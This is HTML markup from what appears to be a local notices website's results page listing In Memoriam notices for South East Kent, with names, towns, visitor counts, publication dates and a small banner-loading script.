                                <li><a href="/" aria_label="Home" title="Home">Home</a></li>
                <li><a href="/south%2520east-kent/all-announcements" aria_label="South East Kent" title="South East Kent">South East Kent</a></li>
                <li><a href="/south%2520east-kent/in-memoriams" aria_label="In Memoriams" title="In Memoriams">In Memoriams</a></li>

            </ul> 
        </div>
                    
                            <div class="results_config_container">
            <div class="results_config_item sort_container">
                <div class="results_sort_by_container custom-select"><span class="result_config_label">Sort by</span><select id="search_results_sort" class="" name="search_results_sort" onchange="update_toggle_letter_sort('');"><option value="">Default</option><option value="publication">Latest Notices</option><option value="publication_asc">Oldest Notices</option><option value="with_donation">With Donations</option><option value="alphabetical">Alphabetical</option><option value="popular">Most Popular</option><option value="relevance">Relevance</option></select></div>
                <div class="results_category_container custom-select"><span class="result_config_label">Category</span>            <select id="filter_category" onchange="update_filter_results();">                <option value="/south%20east-kent/all-announcements/?name_toggle=surname&region_selected=9&county_selected=71&page=1455">All Categories - 59,005</option>                <option value="/south%20east-kent/death-notices/?search_from_date=&search_to_date=&name_toggle=surname&region_selected=9&county_selected=71&region_selected=9&county_selected=71&area_selected=&page=1455">Death Notices - 35,482</option>
                <option value="/south%20east-kent/in-memoriams/?search_from_date=&search_to_date=&name_toggle=surname&region_selected=9&county_selected=71&region_selected=9&county_selected=71&area_selected=&page=1455" SELECTED>In Memoriams - 21,918</option>
                <option value="/south%20east-kent/Acknowledgements/?search_from_date=&search_to_date=&name_toggle=surname&region_selected=9&county_selected=71&region_selected=9&county_selected=71&area_selected=&page=1455">Acknowledgements - 1,421</option>
                <option value="/south%20east-kent/birthday-memoriams/?search_from_date=&search_to_date=&name_toggle=surname&region_selected=9&county_selected=71&region_selected=9&county_selected=71&area_selected=&page=1455">Birthday Memoriams - 158</option>
                <option value="/south%20east-kent/memorial-services/?search_from_date=&search_to_date=&name_toggle=surname&region_selected=9&county_selected=71&region_selected=9&county_selected=71&area_selected=&page=1455">Memorial Services - 8</option>
                <option value="/south%20east-kent/lasting-tributes/?search_from_date=&search_to_date=&name_toggle=surname&region_selected=9&county_selected=71&region_selected=9&county_selected=71&area_selected=&page=1455">Lasting Tributes - 6</option>
                <option value="/south%20east-kent/christmas-memoriams/?search_from_date=&search_to_date=&name_toggle=surname&region_selected=9&county_selected=71&region_selected=9&county_selected=71&area_selected=&page=1455">Christmas Memoriams - 5</option>
                <option value="/south%20east-kent/fathers-day-remembrance/?search_from_date=&search_to_date=&name_toggle=surname&region_selected=9&county_selected=71&region_selected=9&county_selected=71&area_selected=&page=1455">Fathers Day Remembrance - 3</option>
                <option value="/south%20east-kent/mothers-day-remembrance/?search_from_date=&search_to_date=&name_toggle=surname&region_selected=9&county_selected=71&region_selected=9&county_selected=71&area_selected=&page=1455">Mothers Day Remembrance - 2</option>
                <option value="/south%20east-kent/wedding-anniversary-remembrance/?search_from_date=&search_to_date=&name_toggle=surname&region_selected=9&county_selected=71&region_selected=9&county_selected=71&area_selected=&page=1455">Wedding Anniversary Remembrance - 2</option>
</select>
</div>
            </div>
            <div class="results_config_item filter_container">
                <div class="result_name_filter input-field">
                    <span class="result_config_label">Filter by name</span>
                    <div class="switch surname_switch">
                        <label>Firstname<input id="letter_search_toggle" name="letter_search_toggle" type="checkbox" onchange="update_toggle_letter_sort('');" value="surname" CHECKED><span class="lever" aria-label="Filter by firstname or surname toggle"></span>Surname</label>
                    </div>   
                </div>
                <div class="result_name_letter_filter_container custom-select"><span class="result_config_label">&nbsp;</span><select id="letter_selection" name="letter_selection" onchange="update_selected_letter();"><option value="All" SELECTED>All</option><option value="A">A</option><option value="B">B</option><option value="C">C</option><option value="D">D</option><option value="E">E</option><option value="F">F</option><option value="G">G</option><option value="H">H</option><option value="I">I</option><option value="J">J</option><option value="K">K</option><option value="L">L</option><option value="M">M</option><option value="N">N</option><option value="O">O</option><option value="P">P</option><option value="Q">Q</option><option value="R">R</option><option value="S">S</option><option value="T">T</option><option value="U">U</option><option value="V">V</option><option value="W">W</option><option value="X">X</option><option value="Y">Y</option><option value="Z">Z</option></select></div>
            </div>
        </div>
                </div>               
                <div class="search_results_wrapper">
                    <div class="search_results_container">        <div class="search_result_item" id="n5285578" tabindex="0" role="button" onclick="document.location.href='/notice/davis/5285578';">
            <div class="search_result_item_inner">
                <div class="image_container">
                                    <img src="/assets/photos/placeholders/5.jpg" alt="Photo for notice of Pearl DAVIS" width="133" height="133" role="button">
                    <a href="/south east-kent/in-memoriams/notice/davis/5285578?photo=start" class="add_free_photo" style="width:100%;" title="Add a photo" tabindex="-1">Add a photo</a>
                </div>
                <div class="search_item_inner_fullname_wrapper">
                    <div class="search_item_inner_fullname"><a href="/notice/davis/5285578" tabindex="-1" aria-hidden="true"><span class="firstname">Pearl</span> <span class="surname"><b>DAVIS</b></span></a></div>
                    <div class="search_item_location"><div class="search_item_notice_category">In Memoriam</div>            <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Llanbedr-Dyffryn-Clwyd</div></div>
                    <div class="search_item_notice_category_container"></div>
                    
                    <div class="search_item_additional_details"><div class="notice_result_info">            <div class="visitor_count_container" title="1209 visitors"><i class="fas fa-eye"></i> 1209</div>
            <div class="uploaded_date_container" title="Publised online: 23/01/2026"><i class="fas fa-cloud-upload-alt"></i> 23/01/2026</div></div></div>
                </div>                
                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">In Memoriam</div></div><div class="additional_row notice_result_info_container notice_result_info">            <div class="visitor_count_container" title="1209 visitors"><i class="fas fa-eye"></i> 1209</div>
            <div class="uploaded_date_container" title="Publised online: 23/01/2026"><i class="fas fa-cloud-upload-alt"></i> 23/01/2026</div></div></div>
                <div class="search_item_fd_container">            <div class="funeral_director_cont"></div></div>
            </div>
            
            
        </div>        <div class="search_result_item" id="n5283323" tabindex="0" role="button" onclick="document.location.href='/notice/presley/5283323';">
            <div class="search_result_item_inner">
                <div class="image_container">
                                    <img src="/assets/photos/placeholders/2.jpg" alt="Photo for notice of Lisa Marie PRESLEY" width="133" height="133" role="button">
                    <a href="/south east-kent/in-memoriams/notice/presley/5283323?photo=start" class="add_free_photo" style="width:100%;" title="Add a photo" tabindex="-1">Add a photo</a>
                </div>
                <div class="search_item_inner_fullname_wrapper">
                    <div class="search_item_inner_fullname"><a href="/notice/presley/5283323" tabindex="-1" aria-hidden="true"><span class="firstname">Lisa Marie</span> <span class="surname"><b>PRESLEY</b></span></a></div>
                    <div class="search_item_location"><div class="search_item_notice_category">In Memoriam</div>            <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Folkestone</div></div>
                    <div class="search_item_notice_category_container"></div>
                    
                    <div class="search_item_additional_details"><div class="notice_result_info">                            <div class="tribute_count_container" title="3 tributes added for Lisa Marie">
                    <i class="far fa-comment-dots"></i>3    
                </div>            <div class="visitor_count_container" title="1043 visitors"><i class="fas fa-eye"></i> 1043</div>
            <div class="uploaded_date_container" title="Publised online: 12/01/2026"><i class="fas fa-cloud-upload-alt"></i> 12/01/2026</div></div></div>
                </div>                
                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">In Memoriam</div></div><div class="additional_row notice_result_info_container notice_result_info">                            <div class="tribute_count_container" title="3 tributes added for Lisa Marie">
                    <i class="far fa-comment-dots"></i>3    
                </div>            <div class="visitor_count_container" title="1043 visitors"><i class="fas fa-eye"></i> 1043</div>
            <div class="uploaded_date_container" title="Publised online: 12/01/2026"><i class="fas fa-cloud-upload-alt"></i> 12/01/2026</div></div></div>
                <div class="search_item_fd_container">            <div class="funeral_director_cont"></div></div>
            </div>
            
            
        </div>        <div class="search_result_item" id="n5282844" tabindex="0" role="button" onclick="document.location.href='/notice/willington/5282844';">
            <div class="search_result_item_inner">
                <div class="image_container">
                                    <img src="/assets/photos/placeholders/4.jpg" alt="Photo for notice of Charles John WILLINGTON" width="133" height="133" role="button">
                    <a href="/south east-kent/in-memoriams/notice/willington/5282844?photo=start" class="add_free_photo" style="width:100%;" title="Add a photo" tabindex="-1">Add a photo</a>
                </div>
                <div class="search_item_inner_fullname_wrapper">
                    <div class="search_item_inner_fullname"><a href="/notice/willington/5282844" tabindex="-1" aria-hidden="true"><span class="firstname">Charles John (SRN. QIDNS Tunbridge Wells)</span> <span class="surname"><b>WILLINGTON</b></span></a></div>
                    <div class="search_item_location"><div class="search_item_notice_category">In Memoriam</div>            <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Royal Tunbridge Wells</div></div>
                    <div class="search_item_notice_category_container"></div>
                    
                    <div class="search_item_additional_details"><div class="notice_result_info">            <div class="visitor_count_container" title="1506 visitors"><i class="fas fa-eye"></i> 1506</div>
            <div class="uploaded_date_container" title="Publised online: 09/01/2026"><i class="fas fa-cloud-upload-alt"></i> 09/01/2026</div></div></div>
                </div>                
                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">In Memoriam</div></div><div class="additional_row notice_result_info_container notice_result_info">            <div class="visitor_count_container" title="1506 visitors"><i class="fas fa-eye"></i> 1506</div>
            <div class="uploaded_date_container" title="Publised online: 09/01/2026"><i class="fas fa-cloud-upload-alt"></i> 09/01/2026</div></div></div>
                <div class="search_item_fd_container">            <div class="funeral_director_cont"></div></div>
            </div>
            
            
        </div>        <div class="search_result_item" id="n5280070" tabindex="0" role="button" onclick="document.location.href='/notice/palmer/5280070';">
            <div class="search_result_item_inner">
                <div class="image_container">
                                    <img src="/assets/photos/placeholders/3.jpg" alt="Photo for notice of Ann Eleanor PALMER" width="133" height="133" role="button">
                    <a href="/south east-kent/in-memoriams/notice/palmer/5280070?photo=start" class="add_free_photo" style="width:100%;" title="Add a photo" tabindex="-1">Add a photo</a>
                </div>
                <div class="search_item_inner_fullname_wrapper">
                    <div class="search_item_inner_fullname"><a href="/notice/palmer/5280070" tabindex="-1" aria-hidden="true"><span class="firstname">Ann Eleanor</span> <span class="surname"><b>PALMER</b> (Nee Whitmarsh)</span></a></div>
                    <div class="search_item_location"><div class="search_item_notice_category">In Memoriam</div>            <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Canterbury</div></div>
                    <div class="search_item_notice_category_container"></div>
                    
                    <div class="search_item_additional_details"><div class="notice_result_info">            <div class="visitor_count_container" title="333 visitors"><i class="fas fa-eye"></i> 333</div>
            <div class="uploaded_date_container" title="Publised online: 19/12/2025"><i class="fas fa-cloud-upload-alt"></i> 19/12/2025</div></div></div>
                </div>                
                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">In Memoriam</div></div><div class="additional_row notice_result_info_container notice_result_info">            <div class="visitor_count_container" title="333 visitors"><i class="fas fa-eye"></i> 333</div>
            <div class="uploaded_date_container" title="Publised online: 19/12/2025"><i class="fas fa-cloud-upload-alt"></i> 19/12/2025</div></div></div>
                <div class="search_item_fd_container">            <div class="funeral_director_cont"></div></div>
            </div>
            
            
        </div>        <div class="search_result_item" id="n5277522" tabindex="0" role="button" onclick="document.location.href='/notice/wootton/5277522';">
            <div class="search_result_item_inner">
                <div class="image_container">
                                    <img src="/assets/photos/placeholders/5.jpg" alt="Photo for notice of ETHEL WOOTTON" width="133" height="133" role="button">
                    <a href="/south east-kent/in-memoriams/notice/wootton/5277522?photo=start" class="add_free_photo" style="width:100%;" title="Add a photo" tabindex="-1">Add a photo</a>
                </div>
                <div class="search_item_inner_fullname_wrapper">
                    <div class="search_item_inner_fullname"><a href="/notice/wootton/5277522" tabindex="-1" aria-hidden="true"><span class="firstname">Ethel</span> <span class="surname"><b>WOOTTON</b></span></a></div>
                    <div class="search_item_location"><div class="search_item_notice_category">In Memoriam</div>            <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Hythe</div></div>
                    <div class="search_item_notice_category_container"></div>
                    
                    <div class="search_item_additional_details"><div class="notice_result_info">            <div class="visitor_count_container" title="746 visitors"><i class="fas fa-eye"></i> 746</div>
            <div class="uploaded_date_container" title="Publised online: 03/12/2025"><i class="fas fa-cloud-upload-alt"></i> 03/12/2025</div></div></div>
                </div>                
                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">In Memoriam</div></div><div class="additional_row notice_result_info_container notice_result_info">            <div class="visitor_count_container" title="746 visitors"><i class="fas fa-eye"></i> 746</div>
            <div class="uploaded_date_container" title="Publised online: 03/12/2025"><i class="fas fa-cloud-upload-alt"></i> 03/12/2025</div></div></div>
                <div class="search_item_fd_container">            <div class="funeral_director_cont"></div></div>
            </div>
            
            
        </div>        <div class="search_result_item" id="n5276668" tabindex="0" role="button" onclick="document.location.href='/notice/austin/5276668';">
            <div class="search_result_item_inner">
                <div class="image_container">
                                    <img src="/assets/photos/placeholders/1.jpg" alt="Photo for notice of Kate Emily AUSTIN" width="133" height="133" role="button">
                    <a href="/south east-kent/in-memoriams/notice/austin/5276668?photo=start" class="add_free_photo" style="width:100%;" title="Add a photo" tabindex="-1">Add a photo</a>
                </div>
                <div class="search_item_inner_fullname_wrapper">
                    <div class="search_item_inner_fullname"><a href="/notice/austin/5276668" tabindex="-1" aria-hidden="true"><span class="firstname">Kate Emily</span> <span class="surname"><b>AUSTIN</b></span></a></div>
                    <div class="search_item_location"><div class="search_item_notice_category">In Memoriam</div>            <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Kent</div></div>
                    <div class="search_item_notice_category_container"></div>
                    
                    <div class="search_item_additional_details"><div class="notice_result_info">                            <div class="tribute_count_container" title="2 tributes added for Kate Emily">
                    <i class="far fa-comment-dots"></i>2    
                </div>            <div class="visitor_count_container" title="1168 visitors"><i class="fas fa-eye"></i> 1168</div>
            <div class="uploaded_date_container" title="Publised online: 27/11/2025"><i class="fas fa-cloud-upload-alt"></i> 27/11/2025</div></div></div>
                </div>                
                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">In Memoriam</div></div><div class="additional_row notice_result_info_container notice_result_info">                            <div class="tribute_count_container" title="2 tributes added for Kate Emily">
                    <i class="far fa-comment-dots"></i>2    
                </div>            <div class="visitor_count_container" title="1168 visitors"><i class="fas fa-eye"></i> 1168</div>
            <div class="uploaded_date_container" title="Publised online: 27/11/2025"><i class="fas fa-cloud-upload-alt"></i> 27/11/2025</div></div></div>
                <div class="search_item_fd_container">            <div class="funeral_director_cont"></div></div>
            </div>
            
            
        </div>        <div class="search_result_item" id="n5276750" tabindex="0" role="button" onclick="document.location.href='/notice/harris/5276750';">
            <div class="search_result_item_inner">
                <div class="image_container">
                                    <img src="/assets/photos/placeholders/2.jpg" alt="Photo for notice of Frances Ellen HARRIS" width="133" height="133" role="button">
                    <a href="/south east-kent/in-memoriams/notice/harris/5276750?photo=start" class="add_free_photo" style="width:100%;" title="Add a photo" tabindex="-1">Add a photo</a>
                </div>
                <div class="search_item_inner_fullname_wrapper">
                    <div class="search_item_inner_fullname"><a href="/notice/harris/5276750" tabindex="-1" aria-hidden="true"><span class="firstname">Frances Ellen</span> <span class="surname"><b>HARRIS</b></span></a></div>
                    <div class="search_item_location"><div class="search_item_notice_category">In Memoriam</div>            <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Dover</div></div>
                    <div class="search_item_notice_category_container"></div>
                    
                    <div class="search_item_additional_details"><div class="notice_result_info">            <div class="visitor_count_container" title="519 visitors"><i class="fas fa-eye"></i> 519</div>
            <div class="uploaded_date_container" title="Publised online: 27/11/2025"><i class="fas fa-cloud-upload-alt"></i> 27/11/2025</div></div></div>
                </div>                
                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">In Memoriam</div></div><div class="additional_row notice_result_info_container notice_result_info">            <div class="visitor_count_container" title="519 visitors"><i class="fas fa-eye"></i> 519</div>
            <div class="uploaded_date_container" title="Publised online: 27/11/2025"><i class="fas fa-cloud-upload-alt"></i> 27/11/2025</div></div></div>
                <div class="search_item_fd_container">            <div class="funeral_director_cont"></div></div>
            </div>
            
            
        </div>        <div class="search_result_item" id="n5276661" tabindex="0" role="button" onclick="document.location.href='/notice/stone/5276661';">
            <div class="search_result_item_inner">
                <div class="image_container">
                                    <img src="/assets/photos/placeholders/1.jpg" alt="Photo for notice of Dave STONE" width="133" height="133" role="button">
                    <a href="/south east-kent/in-memoriams/notice/stone/5276661?photo=start" class="add_free_photo" style="width:100%;" title="Add a photo" tabindex="-1">Add a photo</a>
                </div>
                <div class="search_item_inner_fullname_wrapper">
                    <div class="search_item_inner_fullname"><a href="/notice/stone/5276661" tabindex="-1" aria-hidden="true"><span class="firstname">Dave</span> <span class="surname"><b>STONE</b></span></a></div>
                    <div class="search_item_location"><div class="search_item_notice_category">In Memoriam</div>            <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Dover</div></div>
                    <div class="search_item_notice_category_container"></div>
                    
                    <div class="search_item_additional_details"><div class="notice_result_info">            <div class="visitor_count_container" title="243 visitors"><i class="fas fa-eye"></i> 243</div>
            <div class="uploaded_date_container" title="Publised online: 27/11/2025"><i class="fas fa-cloud-upload-alt"></i> 27/11/2025</div></div></div>
                </div>                
                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">In Memoriam</div></div><div class="additional_row notice_result_info_container notice_result_info">            <div class="visitor_count_container" title="243 visitors"><i class="fas fa-eye"></i> 243</div>
            <div class="uploaded_date_container" title="Publised online: 27/11/2025"><i class="fas fa-cloud-upload-alt"></i> 27/11/2025</div></div></div>
                <div class="search_item_fd_container">            <div class="funeral_director_cont"></div></div>
            </div>
            
            
        </div>        <div class="search_result_item" id="n5276599" tabindex="0" role="button" onclick="document.location.href='/notice/cork/5276599';">
            <div class="search_result_item_inner">
                <div class="image_container">
                                    <img src="/notice-media/527/5276599/4557893-69264f48.jpg" alt="Photo of Christopher George CORK" width="133" height="133" role="button">
                    
                </div>
                <div class="search_item_inner_fullname_wrapper">
                    <div class="search_item_inner_fullname"><a href="/notice/cork/5276599" tabindex="-1" aria-hidden="true"><span class="firstname">Christopher George (Corkers)</span> <span class="surname"><b>CORK</b></span></a></div>
                    <div class="search_item_location"><div class="search_item_notice_category">In Memoriam</div>            <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Broadstairs</div></div>
                    <div class="search_item_notice_category_container"></div>
                    
                    <div class="search_item_additional_details"><div class="notice_result_info">                            <div class="tribute_count_container" title="13 tributes added for Christopher George">
                    <i class="far fa-comment-dots"></i>13    
                </div>            <div class="visitor_count_container" title="1112 visitors"><i class="fas fa-eye"></i> 1112</div>
            <div class="uploaded_date_container" title="Publised online: 26/11/2025"><i class="fas fa-cloud-upload-alt"></i> 26/11/2025</div></div></div>
                </div>                
                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">In Memoriam</div></div><div class="additional_row notice_result_info_container notice_result_info">                            <div class="tribute_count_container" title="13 tributes added for Christopher George">
                    <i class="far fa-comment-dots"></i>13    
                </div>            <div class="visitor_count_container" title="1112 visitors"><i class="fas fa-eye"></i> 1112</div>
            <div class="uploaded_date_container" title="Publised online: 26/11/2025"><i class="fas fa-cloud-upload-alt"></i> 26/11/2025</div></div></div>
                <div class="search_item_fd_container">            <div class="funeral_director_cont"></div></div>
            </div>
            
            
        </div>        <div class="search_result_item" id="n5276334" tabindex="0" role="button" onclick="document.location.href='/notice/harris/5276334';">
            <div class="search_result_item_inner">
                <div class="image_container">
                                    <img src="/assets/photos/placeholders/5.jpg" alt="Photo for notice of Frances Ellen HARRIS" width="133" height="133" role="button">
                    <a href="/south east-kent/in-memoriams/notice/harris/5276334?photo=start" class="add_free_photo" style="width:100%;" title="Add a photo" tabindex="-1">Add a photo</a>
                </div>
                <div class="search_item_inner_fullname_wrapper">
                    <div class="search_item_inner_fullname"><a href="/notice/harris/5276334" tabindex="-1" aria-hidden="true"><span class="firstname">Frances Ellen</span> <span class="surname"><b>HARRIS</b></span></a></div>
                    <div class="search_item_location"><div class="search_item_notice_category">In Memoriam</div>            <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Dover</div></div>
                    <div class="search_item_notice_category_container"></div>
                    
                    <div class="search_item_additional_details"><div class="notice_result_info">            <div class="visitor_count_container" title="1134 visitors"><i class="fas fa-eye"></i> 1134</div>
            <div class="uploaded_date_container" title="Publised online: 25/11/2025"><i class="fas fa-cloud-upload-alt"></i> 25/11/2025</div></div></div>
                </div>                
                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">In Memoriam</div></div><div class="additional_row notice_result_info_container notice_result_info">            <div class="visitor_count_container" title="1134 visitors"><i class="fas fa-eye"></i> 1134</div>
            <div class="uploaded_date_container" title="Publised online: 25/11/2025"><i class="fas fa-cloud-upload-alt"></i> 25/11/2025</div></div></div>
                <div class="search_item_fd_container">            <div class="funeral_director_cont"></div></div>
            </div>
            
            
        </div>        <div class="search_result_item" id="n5275822" tabindex="0" role="button" onclick="document.location.href='/notice/jeffery/5275822';">
            <div class="search_result_item_inner">
                <div class="image_container">
                                    <img src="/assets/photos/placeholders/6.jpg" alt="Photo for notice of Ruth JEFFERY" width="133" height="133" role="button">
                    <a href="/south east-kent/in-memoriams/notice/jeffery/5275822?photo=start" class="add_free_photo" style="width:100%;" title="Add a photo" tabindex="-1">Add a photo</a>
                </div>
                <div class="search_item_inner_fullname_wrapper">
                    <div class="search_item_inner_fullname"><a href="/notice/jeffery/5275822" tabindex="-1" aria-hidden="true"><span class="firstname">Ruth</span> <span class="surname"><b>JEFFERY</b></span></a></div>
                    <div class="search_item_location"><div class="search_item_notice_category">In Memoriam</div>            <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Tonbridge</div></div>
                    <div class="search_item_notice_category_container"></div>
                    
                    <div class="search_item_additional_details"><div class="notice_result_info">            <div class="visitor_count_container" title="457 visitors"><i class="fas fa-eye"></i> 457</div>
            <div class="uploaded_date_container" title="Publised online: 21/11/2025"><i class="fas fa-cloud-upload-alt"></i> 21/11/2025</div></div></div>
                </div>                
                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">In Memoriam</div></div><div class="additional_row notice_result_info_container notice_result_info">            <div class="visitor_count_container" title="457 visitors"><i class="fas fa-eye"></i> 457</div>
            <div class="uploaded_date_container" title="Publised online: 21/11/2025"><i class="fas fa-cloud-upload-alt"></i> 21/11/2025</div></div></div>
                <div class="search_item_fd_container">            <div class="funeral_director_cont"></div></div>
            </div>
            
            
        </div>        <div class="search_result_item" id="n5274781" tabindex="0" role="button" onclick="document.location.href='/notice/skilton/5274781';">
            <div class="search_result_item_inner">
                <div class="image_container">
                                    <img src="/assets/photos/placeholders/1.jpg" alt="Photo for notice of John SKILTON" width="133" height="133" role="button">
                    <a href="/south east-kent/in-memoriams/notice/skilton/5274781?photo=start" class="add_free_photo" style="width:100%;" title="Add a photo" tabindex="-1">Add a photo</a>
                </div>
                <div class="search_item_inner_fullname_wrapper">
                    <div class="search_item_inner_fullname"><a href="/notice/skilton/5274781" tabindex="-1" aria-hidden="true"><span class="firstname">John</span> <span class="surname"><b>SKILTON</b></span></a></div>
                    <div class="search_item_location"><div class="search_item_notice_category">In Memoriam</div>            <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Royal Tunbridge Wells</div></div>
                    <div class="search_item_notice_category_container"></div>
                    
                    <div class="search_item_additional_details"><div class="notice_result_info">            <div class="visitor_count_container" title="570 visitors"><i class="fas fa-eye"></i> 570</div>
            <div class="uploaded_date_container" title="Publised online: 14/11/2025"><i class="fas fa-cloud-upload-alt"></i> 14/11/2025</div></div></div>
                </div>                
                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">In Memoriam</div></div><div class="additional_row notice_result_info_container notice_result_info">            <div class="visitor_count_container" title="570 visitors"><i class="fas fa-eye"></i> 570</div>
            <div class="uploaded_date_container" title="Publised online: 14/11/2025"><i class="fas fa-cloud-upload-alt"></i> 14/11/2025</div></div></div>
                <div class="search_item_fd_container">            <div class="funeral_director_cont"></div></div>
            </div>
            
            
        </div>        <div class="search_result_item" id="n5272367" tabindex="0" role="button" onclick="document.location.href='/notice/crome/5272367';">
            <div class="search_result_item_inner">
                <div class="image_container">
                                    <img src="/assets/photos/placeholders/6.jpg" alt="Photo for notice of James CROME" width="133" height="133" role="button">
                    <a href="/south east-kent/in-memoriams/notice/crome/5272367?photo=start" class="add_free_photo" style="width:100%;" title="Add a photo" tabindex="-1">Add a photo</a>
                </div>
                <div class="search_item_inner_fullname_wrapper">
                    <div class="search_item_inner_fullname"><a href="/notice/crome/5272367" tabindex="-1" aria-hidden="true"><span class="firstname">James</span> <span class="surname"><b>CROME</b></span></a></div>
                    <div class="search_item_location"><div class="search_item_notice_category">In Memoriam</div>            <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Royal Tunbridge Wells</div></div>
                    <div class="search_item_notice_category_container"></div>
                    
                    <div class="search_item_additional_details"><div class="notice_result_info">                            <div class="tribute_count_container" title="6 tributes added for James">
                    <i class="far fa-comment-dots"></i>6    
                </div>            <div class="visitor_count_container" title="486 visitors"><i class="fas fa-eye"></i> 486</div>
            <div class="uploaded_date_container" title="Publised online: 29/10/2025"><i class="fas fa-cloud-upload-alt"></i> 29/10/2025</div></div></div>
                </div>                
                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">In Memoriam</div></div><div class="additional_row notice_result_info_container notice_result_info">                            <div class="tribute_count_container" title="6 tributes added for James">
                    <i class="far fa-comment-dots"></i>6    
                </div>            <div class="visitor_count_container" title="486 visitors"><i class="fas fa-eye"></i> 486</div>
            <div class="uploaded_date_container" title="Publised online: 29/10/2025"><i class="fas fa-cloud-upload-alt"></i> 29/10/2025</div></div></div>
                <div class="search_item_fd_container">            <div class="funeral_director_cont"></div></div>
            </div>
            
            
        </div>        <div class="search_result_item" id="n5271955" tabindex="0" role="button" onclick="document.location.href='/notice/crunden/5271955';">
            <div class="search_result_item_inner">
                <div class="image_container">
                                    <img src="/notice-media/527/5271955/4519422-68fc0ebc.jpg" alt="Photo of Anne Rosemary CRUNDEN" width="133" height="133" role="button">
                    
                </div>
                <div class="search_item_inner_fullname_wrapper">
                    <div class="search_item_inner_fullname"><a href="/notice/crunden/5271955" tabindex="-1" aria-hidden="true"><span class="firstname">Anne Rosemary (Kennett)</span> <span class="surname"><b>CRUNDEN</b></span></a></div>
                    <div class="search_item_location"><div class="search_item_notice_category">In Memoriam</div>            <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Canterbury</div></div>
                    <div class="search_item_notice_category_container"></div>
                    
                    <div class="search_item_additional_details"><div class="notice_result_info">                            <div class="tribute_count_container" title="3 tributes added for Anne Rosemary">
                    <i class="far fa-comment-dots"></i>3    
                </div>            <div class="visitor_count_container" title="877 visitors"><i class="fas fa-eye"></i> 877</div>
            <div class="uploaded_date_container" title="Publised online: 25/10/2025"><i class="fas fa-cloud-upload-alt"></i> 25/10/2025</div></div></div>
                </div>                
                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">In Memoriam</div></div><div class="additional_row notice_result_info_container notice_result_info">                            <div class="tribute_count_container" title="3 tributes added for Anne Rosemary">
                    <i class="far fa-comment-dots"></i>3    
                </div>            <div class="visitor_count_container" title="877 visitors"><i class="fas fa-eye"></i> 877</div>
            <div class="uploaded_date_container" title="Publised online: 25/10/2025"><i class="fas fa-cloud-upload-alt"></i> 25/10/2025</div></div></div>
                <div class="search_item_fd_container">            <div class="funeral_director_cont"></div></div>
            </div>
            
            
        </div>        <div class="desktop_container search_result_leaderboard" data-block_name="preferred_partner_banners_leaderboard_container">
            <div class="move_item" data-block="preferred_partner_banners_leaderboard" data-block_name="preferred_partner_banners_leaderboard_container"><div class="preferred_partner_banners_leaderboard_cont"></div></div>
        </div>
        <script>
            $(function(){
                get_preferred_partner_banners_leaderboard1();
            });
            var fd_banner_views = [];
            function get_preferred_partner_banners_leaderboard1(){
                var width = $('body').width();
                $.ajax({
                    type: "POST",
                    url: '/ajax/funeral_director_framework_ajax?run=draw_preferred_partner_banners_ajax',
                    data: {type:'leaderboard', page_type:'county', page_idx:'71', pagenum:'1', width:width, lat:'', lon:''},
                    success: function(msg){
                        var results  = JSON.parse(msg);
                        if(results.login){
                            window.location.href=results.link;
                            return false;
                        }
                        if(results.html!=""){
                            $('.preferred_partner_banners_leaderboard_cont').html(results.html);
                            if(width<=768) $('.preferred_partner_banners_leaderboard_cont').addClass('preferred_partner_mobile');
                            
                        }else{
                            $('.preferred_partner_banners_leaderboard_cont').remove();
                            $('.pp_title__leaderboard').remove();
                            
                        }
                    }
                });	
            }
            </script>
        <div class="search_result_item" id="n5268273" tabindex="0" role="button" onclick="document.location.href='/notice/barber/5268273';">
            <div class="search_result_item_inner">
                <div class="image_container">
                                    <img src="/notice-media/526/5268273/4491298-68dc69aa.jpg" alt="Photo of John BARBER" width="133" height="133" role="button">
                    
                </div>
                <div class="search_item_inner_fullname_wrapper">
                    <div class="search_item_inner_fullname"><a href="/notice/barber/5268273" tabindex="-1" aria-hidden="true"><span class="firstname">John</span> <span class="surname"><b>BARBER</b></span></a></div>
                    <div class="search_item_location"><div class="search_item_notice_category">In Memoriam</div>            <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Folkestone</div></div>
                    <div class="search_item_notice_category_container"></div>
                    
                    <div class="search_item_additional_details"><div class="notice_result_info">            <div class="visitor_count_container" title="598 visitors"><i class="fas fa-eye"></i> 598</div>
            <div class="uploaded_date_container" title="Publised online: 01/10/2025"><i class="fas fa-cloud-upload-alt"></i> 01/10/2025</div></div></div>
                </div>                
